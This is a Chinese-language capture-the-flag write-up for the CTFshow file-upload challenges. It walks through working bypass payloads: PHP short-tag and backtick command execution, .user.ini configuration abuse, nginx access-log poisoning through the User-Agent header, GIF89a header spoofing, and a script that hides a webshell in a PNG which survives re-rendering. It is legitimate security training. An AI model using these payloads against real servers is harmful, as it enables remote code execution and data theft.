Title[CTFshow-web入门], X-Powered-By[PHP/7.3.11], nginx[1.20.1]



发现是nginx 所以使用第一个配置文件



先上传我们一句话木马构造的png文件 不用抓包了 就直接上传即可



然后 想办法上传配置文件

先上传一个正常的png后缀 否则过不了前端 抓包 修改名字和内容



然后在upload目录下尝试index.php 确实存在 访问则会触发配置文件



Web154

考点:后端内容校验 大小写绕过

解题:

上传png文件 发现对内容有检测

先大小写绕过试试

成功

上传配置文件

拿到flag

Web155

考点:后端内容校验 短标签绕过

解题:



大小写绕过失效 改为短标签

<?php echo 1; ?> 正常写法<? echo 1; ?> 短标签写法,5.4 起 <?= 'hello'; === <? echo 'hello';<?= phpinfo();?><% echo 1; %> asp 风格写法<script language="php"> echo 1; </script> 长标签写法

参考

直接在上面的包里修改上传即可

拿到flag

Web156

考点:后端内容校验 中括号 符号绕过

解题:

中括号被限制了

使用大括号绕过



我们要来看看源码学习一下 用蚁剑连接一下

<?php/*

# -*- coding: utf-8 -*-

# @Author: h1xa

# @Date: 2020-10-24 19:34:52

# @Last Modified by: h1xa

# @Last Modified time: 2020-10-26 15:49:51

# @email: h1xa@ctfer.com

# @link: https://ctfer.com*/

error_reporting(0);

if ($_FILES["file"]["error"] > 0)

{$ret = array("code"=>2,"msg"=>$_FILES["file"]["error"]);

}

else

{$filename = $_FILES["file"]["name"];$filesize = ($_FILES["file"]["size"] / 1024);if($filesize>1024){$ret = array("code"=>1,"msg"=>"文件超过1024KB");}else{if($_FILES['file']['type'] == 'image/png'){$arr = pathinfo($filename);$ext_suffix = $arr['extension'];if($ext_suffix!='php'){$content = file_get_contents($_FILES["file"]["tmp_name"]);if(stripos($content, "php")===FALSE && stripos($content,"[")===FALSE){move_uploaded_file($_FILES["file"]["tmp_name"], "upload/".$_FILES["file"]["name"]);$ret = array("code"=>0,"msg"=>"upload/".$_FILES["file"]["name"]);}else{$ret = array("code"=>2,"msg"=>"文件类型不合规");}}else{$ret = array("code"=>2,"msg"=>"文件类型不合规");}}else{$ret = array("code"=>2,"msg"=>"文件类型不合规");}}}echo json_encode($ret);

Web157、158

考点:后端内容校验 大括号 符号绕过

解题:





这次大括号也被ban了 所以不使用一句话木马 而是直接rce 注意嗷!分号也被ban了 直接删除即可

<? exec('cat ../f* > myflag.txt')?>

解释一下命令语句:

- system : 输出并返回最后一行的shell结果

- exec :不输出结果 返回最后一行shell的结果 所有结果可以保存到一个返回的数组里面

- passthru :只调用命令,把命令的运行结果原样直接输出到标准输出设备上

在我们的payload中 使用>可以把结果自定义存储到myflag.txt文件中



触发

查看:注意是在upload目录下

也可以直接使用system

Web159

考点:后端内容校验 小括号 符号绕过

解题:

仍然在前端有限制 只能上传png后缀的文件

所以首先通过png后缀的图片写马

发现小括号被过滤了,绕过的方法就是 ` 反引号去代替绕过

两种写马的方法:

- 写入到文件中 用

>进行定向<? `cat ../f* > myflag.txt` ?>

- 直接使用echo进行显示

<? echo `tac ../f*` ?>

然后通过配置文件.user.ini去解析php

Web160

考点:后端内容校验 强限制 日志文件包含利用

解题:



首先要介绍一下php中include函数:

在php代码的进行过程中,遇到include函数就去跳转到包含的文件中进行读取,并显示在输出中,如果是php代码,会自动解析,如果不是,则单纯以文本的方式显示,示例如下:

<?php

include('1.txt')?>



然后回到这个题目中我们发现,反引号和空格全部被过滤了,通过单一的上传时无法实现的,所以我们采用对日志的利用。



那么日志记录的是什么呢,查看了一下本地的access.log文件





发现记录的有User-Agent字段里面的内容

所以我们把一句话木马放到User-Agent字段中进行写入到日志中,然后通过include的函数,触发解析日志中的一句话木马

<?include"/var/l"."og/nginx/access.lo"."g"?>

到此成功上传png文件,但是请注意两点,一个是对log有过滤,对于字符串的过滤我们将他隔开即可

第二个是需要作为php语句进行解析,所以还是需要使用.user.ini

然后进行触发

进行连接,注意两点,一是url要加头,二是连到index.php

源码一贴,学习一下验证思想:

<?php/*

# -*- coding: utf-8 -*-

# @Author: h1xa

# @Date: 2020-10-24 19:34:52

# @Last Modified by: h1xa

# @Last Modified time: 2020-10-26 15:49:51

# @email: h1xa@ctfer.com

# @link: https://ctfer.com*/

error_reporting(0);

if ($_FILES["file"]["error"] > 0)

{$ret = array("code"=>2,"msg"=>$_FILES["file"]["error"]);

}

else

{$filename = $_FILES["file"]["name"];$filesize = ($_FILES["file"]["size"] / 1024);if($filesize>1024){$ret = array("code"=>1,"msg"=>"文件超过1024KB");}else{if($_FILES['file']['type'] == 'image/png'){$arr = pathinfo($filename);$ext_suffix = $arr['extension'];if($ext_suffix!='php'){$content = file_get_contents($_FILES["file"]["tmp_name"]);if(stripos($content, "php")===FALSE && check($content)){move_uploaded_file($_FILES["file"]["tmp_name"], "upload/".$_FILES["file"]["name"]);$ret = array("code"=>0,"msg"=>"upload/".$_FILES["file"]["name"]);}else{$ret = array("code"=>2,"msg"=>"文件类型不合规");}}else{$ret = array("code"=>2,"msg"=>"文件类型不合规");}}else{$ret = array("code"=>2,"msg"=>"文件类型不合规");}}}

function check($str){return !preg_match('/php|\{|\[|\;|log|\(| |\`/i', $str);

}

echo json_encode($ret);

Web161

考点:文件头检测

解题:

上题的payload上传失败

给png添加幻术,加文件头GIF89a?

贴一下源码,与上题对比去看看文件头的检测机制:

<?php/*

# -*- coding: utf-8 -*-

# @Author: h1xa

# @Date: 2020-10-24 19:34:52

# @Last Modified by: h1xa

# @Last Modified time: 2020-10-26 15:49:51

# @email: h1xa@ctfer.com

# @link: https://ctfer.com*/

error_reporting(0);

if ($_FILES["file"]["error"] > 0)

{$ret = array("code"=>2,"msg"=>$_FILES["file"]["error"]);

}

else

{$filename = $_FILES["file"]["name"];$filesize = ($_FILES["file"]["size"] / 1024);if($filesize>1024){$ret = array("code"=>1,"msg"=>"文件超过1024KB");}else{if($_FILES['file']['type'] == 'image/png'){$arr = pathinfo($filename);$ext_suffix = $arr['extension'];if($ext_suffix!='php'){$content = file_get_contents($_FILES["file"]["tmp_name"]);if(stripos($content, "php")===FALSE && check($content) && getimagesize($_FILES["file"]["tmp_name"])){move_uploaded_file($_FILES["file"]["tmp_name"], "upload/".$_FILES["file"]["name"]);$ret = array("code"=>0,"msg"=>"upload/".$_FILES["file"]["name"]);}else{$ret = array("code"=>2,"msg"=>"文件类型不合规");}}else{$ret = array("code"=>2,"msg"=>"文件类型不合规");}}else{$ret = array("code"=>2,"msg"=>"文件类型不合规");}}}

function check($str){return !preg_match('/php|\{|\[|\;|log|\(| |\`/i', $str);

}

echo json_encode($ret);找到检测中的区别:

getimagesize($_FILES["file"]["tmp_name"]

It is using the getimagesize function to retrieve information about an uploaded image file.

$imageInfo = getimagesize($_FILES["file"]["tmp_name"]);if ($imageInfo !== false) {$width = $imageInfo[0];$height = $imageInfo[1];$mime = $imageInfo["mime"];echo "Image width: " . $width . " pixels<br>";echo "Image height: " . $height . " pixels<br>";echo "Image MIME type: " . $mime;

} else {echo "Invalid image file";

}

This code retrieves the width, height, and MIME type of the uploaded image and displays them as output.

因为检测MIME,所以需要添加文件头

Web162

Web164

考点:PNG图片二次渲染



这个题目奇奇怪怪的很多坑哟

经过测试 只允许上传png

直接上传一个我们普通的假的png木马图片 不会成功

上传普通的木马图片 比如在尾部的木马 会被经过二次渲染而清除

上传用脚本生成木马图片

成功上传

这个图片的生成方式如下:

<?php$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,0x66, 0x44, 0x50, 0x33);$img = imagecreatetruecolor(32, 32);for ($y = 0; $y < sizeof($p); $y += 3) {$r = $p[$y];$g = $p[$y+1];$b = $p[$y+2];$color = imagecolorallocate($img, $r, $g, $b);imagesetpixel($img, round($y / 3), 0, $color);

}imagepng($img,'./1.png');

?>



